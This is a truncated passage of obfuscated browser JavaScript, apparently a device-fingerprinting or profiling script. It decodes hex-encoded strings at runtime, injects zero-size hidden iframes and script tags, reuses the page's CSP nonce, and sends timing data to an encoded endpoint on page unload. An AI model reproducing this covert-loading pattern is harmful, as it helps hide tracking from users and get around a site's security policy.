+td_BN[(td_ek>>28)&15]+td_BN[(td_ek>>24)&15]+td_BN[(td_ek>>20)&15]+td_BN[(td_ek>>16)&15]+td_BN[(td_ek>>12)&15]+td_BN[(td_ek>>8)&15]+td_BN[(td_ek>>4)&15]+td_BN[td_ek&15];
td_wl+=td_BN[(td_Tm>>28)&15]+td_BN[(td_Tm>>24)&15]+td_BN[(td_Tm>>20)&15]+td_BN[(td_Tm>>16)&15]+td_BN[(td_Tm>>12)&15]+td_BN[(td_Tm>>8)&15]+td_BN[(td_Tm>>4)&15]+td_BN[td_Tm&15];return td_wl;};td_YP.prototype.toString=td_YP.prototype.hex;
};td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4=new td_4o.td_2W("\x30\x65\x34\x61\x39\x61\x35\x34\x62\x61\x63\x61\x34\x61\x37\x30\x62\x35\x39\x66\x61\x61\x36\x63\x62\x38\x32\x31\x37\x32\x63\x34\x30\x30\x35\x34\x30\x36\x35\x32\x30\x64\x35\x34\x30\x33\x30\x33\x35\x61\x35\x38\x30\x32\x30\x33\x35\x37\x30\x35\x35\x32\x35\x36\x30\x37\x35\x62\x37\x30\x32\x30\x33\x33\x32\x30\x37\x62\x32\x36\x30\x62\x35\x65\x34\x30\x35\x30\x35\x61\x35\x37\x30\x36\x35\x39\x34\x30\x31\x31\x34\x64\x30\x30\x34\x62\x30\x38\x35\x34\x31\x39\x30\x36\x30\x38\x31\x30\x30\x30\x35\x36\x30\x64\x35\x32\x35\x34\x30\x33\x34\x37\x35\x30\x30\x37\x34\x63\x30\x39\x35\x66\x30\x37\x30\x36\x35\x64\x35\x63\x31\x63\x30\x36\x34\x31\x30\x32\x35\x61\x35\x34\x30\x37\x35\x62\x31\x39\x35\x61\x30\x65\x35\x39\x35\x62\x31\x30\x35\x62\x31\x31\x30\x36\x35\x36\x30\x30\x31\x66\x30\x30\x34\x65\x30\x35\x31\x35\x35\x36\x34\x64\x35\x31\x31\x66\x35\x38\x34\x32\x35\x65\x35\x65\x35\x65\x35\x36\x34\x36\x35\x39\x35\x38\x35\x35\x30\x33\x34\x30\x35\x61\x31\x39\x31\x31\x35\x61\x34\x37\x30\x62\x31\x35\x30\x61\x30\x65\x35\x61\x35\x62\x35\x36\x35\x32\x31\x31\x35\x61\x35\x35\x31\x33\x31\x35\x30\x34\x30\x64\x34\x33\x31\x36\x35\x37\x34\x32\x30\x62\x31\x61\x30\x30\x35\x33\x30\x34\x30\x62\x34\x35\x35\x38\x30\x34\x35\x66\x31\x35\x30\x66\x31\x39\x35\x30\x35\x31\x35\x33\x35\x61\x31\x34\x30\x33\x35\x38\x34\x32\x30\x36\x35\x30\x34\x62\x35\x63\x35\x31\x31\x31\x34\x65\x31\x30\x31\x30\x35\x62\x35\x63\x35\x65\x35\x39\x35\x31\x30\x36\x37\x39\x36\x33\x33\x64\x37\x39\x32\x64\x30\x62\x34\x66\x36\x64\x37\x39\x32\x65\x32\x39\x33\x37\x33\x35\x36\x34\x34\x66\x30\x34\x31\x65\x35\x32\x37\x38\x34\x61\x31\x65\x30\x63\x30\x64\x30\x34\x34\x64\x33\x61\x37\x35\x37\x65\x37\x39\x36\x33\x36\x36\x33\x33\x37\x39\x35\x39\x30\x36\x34\x36\x30\x65\x34\x61\x30\x65\x35\x33\x34\x30\x34\x63\x33\x39\x32\x65\x32\x64\x37\x63\x33\x35\x36\x33\x36\x30");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}td_4o.td_5T=function(){for(var td_W=0;td_W<td_4o.td_1M.length;++td_W){td_4o.td_1M[td_W]();}};td_4o.td_6P=function(td_U,td_q){try{var td_r=td_U.length+"&"+td_U;
var td_l="";var td_W=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(0,16)):null);
for(var td_x=0,td_Q=0;td_x<td_r.length;td_x++){var td_Z=td_r.charCodeAt(td_x)^td_q.charCodeAt(td_Q)&10;if(++td_Q===td_q.length){td_Q=0;}td_l+=td_W.charAt((td_Z>>4)&15);td_l+=td_W.charAt(td_Z&15);}return td_l;
}catch(td_B){return null;}};td_4o.td_1e=function(){try{var td_E=window.top.document;var td_D=td_E.forms.length;return td_E;}catch(td_S){return document;}};td_4o.td_3f=function(td_A){try{var td_y;if(typeof td_A===[][[]]+""){td_y=window;
}else{if(td_A==="t"){td_y=window.top;}else{if(td_A==="p"){td_y=window.parent;}else{td_y=window;}}}var td_v=td_y.document.forms.length;return td_y;}catch(td_m){return window;}};td_4o.add_lang_attr_html_tag=function(td_D){try{if(td_D===null){return;
}var td_m=td_D.getElementsByTagName(Number(485781).toString(30));if(td_m[0].getAttribute(Number(296632).toString(24))===null||td_m[0].getAttribute(Number(296632).toString(24))===""){td_m[0].setAttribute(Number(296632).toString(24),((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(16,2)):null));
}else{}}catch(td_A){}};td_4o.load_iframe=function(td_r,td_l){var td_m=td_4l(5);if(typeof(td_4A)!==[][[]]+""){td_4A(td_m,((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(18,6)):null));
}var td_x=td_l.createElement(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(24,6)):null));
td_x.id=td_m;td_x.title=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(30,5)):null);
td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(35,13)):null),Number(890830).toString(31));
td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(48,11)):null),Number(890830).toString(31));
td_x.width="0";td_x.height="0";if(typeof td_x.tabIndex!==[][[]]+""){td_x.tabIndex=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(59,2)):null);
}if(typeof td_6t!==[][[]]+""&&td_6t!==null){td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(61,7)):null),td_6t);
}td_x.style=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(68,83)):null);
td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(151,3)):null),td_r);
td_l.body.appendChild(td_x);};td_4o.csp_nonce=null;td_4o.td_1h=function(td_D){if(typeof td_D.currentScript!==[][[]]+""&&td_D.currentScript!==null){var td_y=td_D.currentScript.getAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(154,5)):null));
if(typeof td_y!==[][[]]+""&&td_y!==null&&td_y!==""){td_4o.csp_nonce=td_y;}else{if(typeof td_D.currentScript.nonce!==[][[]]+""&&td_D.currentScript.nonce!==null&&td_D.currentScript.nonce!==""){td_4o.csp_nonce=td_D.currentScript.nonce;
}}}};td_4o.td_3M=function(td_B){if(td_4o.csp_nonce!==null){td_B.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(154,5)):null),td_4o.csp_nonce);
if(td_B.getAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(154,5)):null))!==td_4o.csp_nonce){td_B.nonce=td_4o.csp_nonce;
}}};td_4o.td_6f=function(){try{return new ActiveXObject(activeXMode);}catch(td_Q){return null;}};td_4o.td_0W=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_m=[((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(159,18)):null),((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(177,14)):null),((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(191,17)):null)];
for(var td_D=0;td_D<td_m.length;td_D++){var td_l=td_4o.td_6f(td_m[td_D]);if(td_l!==null){return td_l;}}}return null;};td_4o.tdz_f3f046f6da4e4717932191a994162083=new td_4o.td_2W("\x66\x33\x66\x30\x34\x36\x66\x36\x64\x61\x34\x65\x34\x37\x31\x37\x39\x33\x32\x31\x39\x31\x61\x39\x39\x34\x31\x36\x32\x30\x38\x33\x30\x65\x34\x37\x31\x32\x34\x30\x34\x37\x34\x32\x31\x36\x34\x35\x31\x30\x30\x30\x34\x36\x31\x31\x30\x39\x31\x31\x34\x35\x34\x37\x35\x63\x35\x64\x35\x36\x30\x63\x34\x64\x34\x31\x35\x63\x37\x65\x37\x63\x36\x30\x35\x33\x35\x33\x35\x34\x35\x66\x34\x61\x35\x36\x31\x33\x35\x64\x30\x61\x35\x66\x35\x35\x35\x32\x31\x33\x35\x38\x30\x38\x30\x65\x35\x35\x30\x31\x35\x62\x35\x39\x35\x33\x35\x32\x35\x66\x35\x63\x34\x30\x35\x34\x34\x63\x35\x66\x30\x64\x35\x36\x35\x38\x35\x30\x35\x65\x35\x38\x34\x37\x35\x65\x35\x34\x35\x63\x30\x37\x35\x37");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}var td_nZ=false;var td_Tc=new Date().getTime();function td_PU(){if(document.all&&location.protocol.indexOf(((typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083)!=="undefined"&&typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f)!=="undefined")?(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f(0,5)):null))===-1){return;
}if(td_nZ){return;}td_nZ=true;var td_BL="";var td_jv=td_o();var td_iJ=td_jv-td_Tc;if(td_iJ<0||td_iJ>3600000){td_BL+=((typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083)!=="undefined"&&typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f)!=="undefined")?(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f(5,8)):null)+td_Tc+((typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083)!=="undefined"&&typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f)!=="undefined")?(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f(13,7)):null)+td_jv;
}else{td_BL+=((typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083)!=="undefined"&&typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f)!=="undefined")?(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f(20,3)):null)+td_iJ;
}if(navigator&&navigator.sendBeacon){navigator.sendBeacon(td_5Q,td_BL);}else{var td_Fn=td_4o.td_0W();if(!td_Fn){return;}try{td_Fn.open(((typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083)!=="undefined"&&typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f)!=="undefined")?(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f(23,3)):null),td_5Q+"&"+td_BL,false);
td_Fn.send(null);}catch(td_MF){}}}function td_Hu(){if(typeof window.addEventListener!==[][[]]+""){window.addEventListener(((typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083)!=="undefined"&&typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f)!=="undefined")?(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f(26,12)):null),td_PU,false);
window.addEventListener(((typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083)!=="undefined"&&typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f)!=="undefined")?(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f(38,6)):null),td_PU,false);
}else{if(typeof window.attachEvent!==[][[]]+""){window.attachEvent(((typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083)!=="undefined"&&typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f)!=="undefined")?(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f(44,14)):null),td_PU);
window.attachEvent(((typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083)!=="undefined"&&typeof(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f)!=="undefined")?(td_4o.tdz_f3f046f6da4e4717932191a994162083.td_f(58,8)):null),td_PU);
}else{window.onbeforeunload=td_PU;window.onunload=td_PU;}}}function td_1b(){td_4o.td_5T();td_4o.td_1h(document);td_M();td_Hu();}td_4o.td_1M.push(function(){var td_5F= new td_4o.td_2W("[base64]");td_5Q=(td_5F)?td_5F.td_f(0,214):null;});td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1=new td_4o.td_2W("\x64\x33\x37\x61\x61\x33\x64\x39\x61\x37\x63\x39\x34\x30\x63\x33\x61\x34\x37\x63\x33\x65\x36\x63\x65\x31\x65\x62\x30\x30\x64\x31\x31\x30\x35\x37\x34\x35\x33\x65\x31\x32\x35\x30\x31\x36\x35\x30\x31\x31\x34\x33\x33\x30\x37\x61\x36\x36\x37\x39\x33\x33\x36\x37\x30\x38\x35\x30\x34\x33\x30\x36\x34\x62\x31\x31\x31\x39\x30\x39\x30\x34\x34\x37\x30\x34\x31\x31\x35\x33\x34\x32\x30\x64\x34\x31\x31\x30\x35\x66\x35\x38\x30\x30\x30\x35\x35\x36\x30\x30\x35\x61\x30\x65\x35\x61\x31\x33\x35\x35\x35\x31\x34\x34\x30\x36\x34\x30\x31\x33\x35\x37\x35\x65\x30\x65\x35\x34\x32\x63\x37\x62\x32\x34\x30\x34\x35\x64\x31\x31\x30\x37\x35\x64\x34\x30\x31\x30\x34\x38\x30\x63\x35\x61\x35\x33\x30\x35\x30\x34\x35\x64");
function td_4l(td_N){var td_M="";var td_I=function(){var td_U=Math.floor(Math.random()*62);if(td_U<10){return td_U;}if(td_U<36){return String.fromCharCode(td_U+55);}return String.fromCharCode(td_U+61);
};while(td_M.length<td_N){td_M+=td_I();}return((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(0,4)):null)+td_M;
}function td_0S(td_r){var td_I=td_4l(5);if(typeof(td_4A)!==[][[]]+""){td_4A(td_I,td_r);}return td_I;}function td_0D(td_e,td_D,td_W){var td_I=td_D.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_v=td_D.createElement(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(4,6)):null));
var td_m=td_0S(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(10,6)):null));
td_v.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(16,2)):null),td_m);
td_v.setAttribute(Number(1285914).toString(35),((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(18,15)):null));
td_4o.td_3M(td_v);if(typeof td_W!==[][[]]+""){var td_l=false;td_v.onload=td_v.onreadystatechange=function(){if(!td_l&&(!this.readyState||this.readyState===((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(33,6)):null)||this.readyState===((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(39,8)):null))){td_l=true;
td_W();}};td_v.onerror=function(td_E){td_l=true;td_W();};}td_v.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(47,3)):null),td_e);
td_I.appendChild(td_v);}function td_2K(td_Z,td_E,td_G,td_l){var td_j=td_l.createElement(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(50,3)):null));
var td_K=td_0S(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(53,3)):null));
td_j.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(16,2)):null),td_K);
td_j.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(56,3)):null),((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(59,5)):null));
td_j.style.visibility=((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(64,6)):null);
td_j.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(47,3)):null),td_E);
if(typeof td_G!==[][[]]+""){td_j.onload=td_G;td_j.onabort=td_G;td_j.onerror=td_G;td_j.oninvalid=td_G;}td_Z.appendChild(td_j);}function td_4Y(td_Q,td_W){var td_t=td_W.getElementsByTagName(Number(103873).toString(18))[0];
td_2K(td_t,td_Q,null,td_W);}td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d=new td_4o.td_2W("\x33\x38\x33\x35\x38\x66\x34\x31\x63\x61\x65\x63\x34\x65\x61\x61\x38\x37\x33\x30\x35\x61\x36\x39\x65\x34\x39\x64\x32\x66\x33\x64\x30\x33\x30\x38\x30\x33\x30\x35\x30\x38\x35\x36\x30\x34\x30\x31");
var td_l=(function(){function td_go(td_Bk,td_uA){td_Bk=[td_Bk[0]>>>16,td_Bk[0]&65535,td_Bk[1]>>>16,td_Bk[1]&65535];td_uA=[td_uA[0]>>>16,td_uA[0]&65535,td_uA[1]>>>16,td_uA[1]&65535];var td_uf=[0,0,0,0];
td_uf[3]+=td_Bk[3]+td_uA[3];td_uf[2]+=td_uf[3]>>>16;td_uf[3]&=65535;td_uf[2]+=td_Bk[2]+td_uA[2];td_uf[1]+=td_uf[2]>>>16;td_uf[2]&=65535;td_uf[1]+=td_Bk[1]+td_uA[1];td_uf[0]+=td_uf[1]>>>16;td_uf[1]&=65535;
td_uf[0]+=td_Bk[0]+td_uA[0];td_uf[0]&=65535;return[(td_uf[0]<<16)|td_uf[1],(td_uf[2]<<16)|td_uf[3]];}function td_Ux(td_K4,td_Jy){td_K4=[td_K4[0]>>>16,td_K4[0]&65535,td_K4[1]>>>16,td_K4[1]&65535];td_Jy=[td_Jy[0]>>>16,td_Jy[0]&65535,td_Jy[1]>>>16,td_Jy[1]&65535];
var td_XX=[0,0,0,0];td_XX[3]+=td_K4[3]*td_Jy[3];td_XX[2]+=td_XX[3]>>>16;td_XX[3]&=65535;td_XX[2]+=td_K4[2]*td_Jy[3];td_XX[1]+=td_XX[2]>>>16;td_XX[2]&=65535;td_XX[2]+=td_K4[3]*td_Jy[2];td_XX[1]+=td_XX[2]>>>16;
td_XX[2]&=65535;td_XX[1]+=td_K4[1]*td_Jy[3];td_XX[0]+=td_XX[1]>>>16;td_XX[1]&=65535;td_XX[1]+=td_K4[2]*td_Jy[2];td_XX[0]+=td_XX[1]>>>16;td_XX[1]&=65535;td_XX[1]+=td_K4[3]*td_Jy[1];td_XX[0]+=td_XX[1]>>>16;
td_XX[1]&=65535;td_XX[0]+=(td_K4[0]*td_Jy[3])+(td_K4[1]*td_Jy[2])+(td_K4[2]*td_Jy[1])+(td_K4[3]*td_Jy[0]);td_XX[0]&=65535;return[(td_XX[0]<<16)|td_XX[1],(td_XX[2]<<16)|td_XX[3]];}function td_a5(td_V8,td_ri){td_ri%=64;
if(td_ri===32){return[td_V8[1],td_V8[0]];}else{if(td_ri<32){return[(td_V8[0]<<td_ri)|(td_V8[1]>>>(32-td_ri)),(td_V8[1]<<td_ri)|(td_V8[0]>>>(32-td_ri))];}else{td_ri-=32;return[(td_V8[1]<<td_ri)|(td_V8[0]>>>(32-td_ri)),(td_V8[0]<<td_ri)|(td_V8[1]>>>(32-td_ri))];
}}}function td_Q6(td_wI,td_Gt){td_Gt%=64;if(td_Gt===0){return td_wI;}else{if(td_Gt<32){return[(td_wI[0]<<td_Gt)|(td_wI[1]>>>(32-td_Gt)),td_wI[1]<<td_Gt];}else{return[td_wI[1]<<(td_Gt-32),0];}}}function td_k3(td_rX,td_Ea){return[td_rX[0]^td_Ea[0],td_rX[1]^td_Ea[1]];
}function td_Dz(td_kc){td_kc=td_k3(td_kc,[0,td_kc[0]>>>1]);td_kc=td_Ux(td_kc,[4283543511,3981806797]);td_kc=td_k3(td_kc,[0,td_kc[0]>>>1]);td_kc=td_Ux(td_kc,[3301882366,444984403]);td_kc=td_k3(td_kc,[0,td_kc[0]>>>1]);
return td_kc;}function td_EA(td_rz,td_eb){td_rz=td_rz||"";td_eb=td_eb||0;var td_ja=td_rz.length%16;var td_LI=td_rz.length-td_ja;var td_YR=[0,td_eb];var td_dg=[0,td_eb];var td_Qe=[0,0];var td_B5=[0,0];var td_NE=[2277735313,289559509];
var td_Cf=[1291169091,658871167];for(var td_sf=0;td_sf<td_LI;td_sf=td_sf+16){td_Qe=[((td_rz.charCodeAt(td_sf+4)&255))|((td_rz.charCodeAt(td_sf+5)&255)<<8)|((td_rz.charCodeAt(td_sf+6)&255)<<16)|((td_rz.charCodeAt(td_sf+7)&255)<<24),((td_rz.charCodeAt(td_sf)&255))|((td_rz.charCodeAt(td_sf+1)&255)<<8)|((td_rz.charCodeAt(td_sf+2)&255)<<16)|((td_rz.charCodeAt(td_sf+3)&255)<<24)];
td_B5=[((td_rz.charCodeAt(td_sf+12)&255))|((td_rz.charCodeAt(td_sf+13)&255)<<8)|((td_rz.charCodeAt(td_sf+14)&255)<<16)|((td_rz.charCodeAt(td_sf+15)&255)<<24),((td_rz.charCodeAt(td_sf+8)&255))|((td_rz.charCodeAt(td_sf+9)&255)<<8)|((td_rz.charCodeAt(td_sf+10)&255)<<16)|((td_rz.charCodeAt(td_sf+11)&255)<<24)];
td_Qe=td_Ux(td_Qe,td_NE);td_Qe=td_a5(td_Qe,31);td_Qe=td_Ux(td_Qe,td_Cf);td_YR=td_k3(td_YR,td_Qe);td_YR=td_a5(td_YR,27);td_YR=td_go(td_YR,td_dg);td_YR=td_go(td_Ux(td_YR,[0,5]),[0,1390208809]);td_B5=td_Ux(td_B5,td_Cf);
td_B5=td_a5(td_B5,33);td_B5=td_Ux(td_B5,td_NE);td_dg=td_k3(td_dg,td_B5);td_dg=td_a5(td_dg,31);td_dg=td_go(td_dg,td_YR);td_dg=td_go(td_Ux(td_dg,[0,5]),[0,944331445]);}td_Qe=[0,0];td_B5=[0,0];switch(td_ja){case 15:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+14)],48));
case 14:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+13)],40));case 13:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+12)],32));case 12:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+11)],24));
case 11:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+10)],16));case 10:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+9)],8));case 9:td_B5=td_k3(td_B5,[0,td_rz.charCodeAt(td_sf+8)]);td_B5=td_Ux(td_B5,td_Cf);
td_B5=td_a5(td_B5,33);td_B5=td_Ux(td_B5,td_NE);td_dg=td_k3(td_dg,td_B5);case 8:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+7)],56));case 7:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+6)],48));
case 6:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+5)],40));case 5:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+4)],32));case 4:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+3)],24));case 3:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+2)],16));
